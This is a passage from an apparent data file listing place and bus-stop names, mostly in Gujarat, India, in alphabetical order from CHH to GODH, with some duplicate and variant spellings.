"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
